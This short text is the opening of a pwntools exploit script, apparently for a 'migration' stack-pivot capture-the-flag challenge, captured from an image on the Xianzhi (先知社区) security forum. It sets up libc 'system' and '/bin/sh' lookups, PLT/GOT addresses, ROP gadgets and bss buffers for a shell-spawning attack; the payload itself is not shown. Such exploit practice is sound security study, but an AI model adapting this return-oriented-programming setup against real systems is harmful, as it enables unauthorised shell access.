 1 #coding=utf8
2 from pwn import *
3 context.log_level = "debug"
4 sh = process('./migration')
5 elf = ELF('./migration')
6 libc = elf.libc
7
8 system_libc = libc.symbols['system']
9 binsh_libc = libc.search('/bin/sh').next()
10 puts_libc = libc.symbols['puts']
11 puts_plt = elf.symbols['puts']
12 puts_got = elf.got['puts']
13 read_plt = elf.symbols['read']
14 leave_ret = 0x08048418
15 pop_ebx_ret = 0x0804836d
16 bss_start = 0x0804A00C
17 buf1 = bss_start + 0x500
18 buf2 = bss_start + 0x400
19
先知社区